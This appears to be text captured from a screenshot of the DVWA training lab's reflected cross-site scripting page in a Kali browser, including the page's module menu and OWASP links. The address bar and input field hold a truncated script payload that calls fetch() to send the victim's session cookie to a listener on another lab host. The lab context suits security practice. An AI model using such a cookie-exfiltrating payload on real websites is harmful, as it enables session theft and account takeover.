 192.168.3.4/DVWA/vulnerabilities/xss_r/?name=<script>fetch('http%3A%2F%2F192.168.3.3%3A1234%2Fcapture.php%3FsessionId%3D'%2Bdocume
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
What's your name? <script>fetch('http://192.168.3 Submit
Hello
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
https://www.cgisecurity.com/xss-faq.html
https://www.scriptalert1.com/